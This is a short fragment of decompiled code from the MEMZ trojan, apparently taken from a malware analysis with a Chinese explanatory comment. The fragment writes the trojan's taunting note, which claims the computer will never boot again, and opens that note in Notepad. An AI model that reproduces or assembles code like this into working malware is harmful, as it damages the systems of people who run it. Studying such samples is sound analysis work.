 ExitProcess(3u);
CloseHandle(hObject);
note_file = CreateFileA("\\note.txt", 0xC0000000, 3u, 0, 2u, 0x80u, 0);
if ( note_file == (HANDLE)-1 )
ExitProcess(4u);
if ( !WriteFile(
note_file,
"YOUR COMPUTER HAS BEEN FUCKED BY THE MEMZ TROJAN.\r\n"
"\r\n"
"Your computer won't boot up again,\r\n"
"so use it as long as you can!\r\n"
"\r\n"
":D\r\n"
"\r\n"
"Trying to kill MEMZ will cause your system to be\r\n"
"destroyed instantly, so don't try it :D",
0xDAu,
&NumberOfBytesWritten,
0) )
ExitProcess(5u);
CloseHandle(note_file);
ShellExecuteA(0, 0, "notepad", "\\note.txt", 0, 10);// ShellExecuteA用来打开某个exe，可以带参数